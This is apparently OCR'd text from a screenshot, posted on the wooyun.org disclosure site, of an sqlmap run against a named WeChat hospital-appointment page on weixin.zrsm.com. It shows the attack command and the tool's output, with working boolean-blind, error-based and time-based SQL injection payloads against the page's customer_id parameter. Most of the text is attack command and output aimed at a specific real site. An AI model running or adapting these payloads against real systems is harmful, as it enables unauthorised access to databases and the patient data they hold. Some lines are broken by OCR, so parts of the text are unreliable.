 C:\Python27>python sqlmap/sqlmap.py -u http://weixin.zrsm.com/weixinpl/guahao/sh
ow_guahao.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
57
*] starting at 20:07:54
[20:07:54] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[20:07:54] [INFO] resuming back-end DBMS 'mysql'
[20:07:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-6213 OR (1276=1276)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1959 OR (SELECT 9220 FROM(SELECT COUNT(*),CONCAT(0x716
b786a71,(SELECT (CASE WHEN (9220=9220) THEN 1 ELSE 0 END)),0x717a6a7871,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-5402 OR 8813=SLEEP(5)
www.wooyun.org